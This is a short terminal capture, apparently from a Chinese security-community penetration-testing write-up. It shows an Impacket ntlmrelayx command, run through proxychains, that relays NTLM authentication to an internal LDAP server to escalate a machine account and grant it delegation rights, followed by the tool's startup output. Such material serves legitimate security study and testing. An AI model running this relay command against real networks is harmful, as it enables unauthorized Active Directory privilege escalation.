 ┌──(root㉿kali)-[/tools/impacket-master/examples]
└─# proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-acc
ess
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
先知社区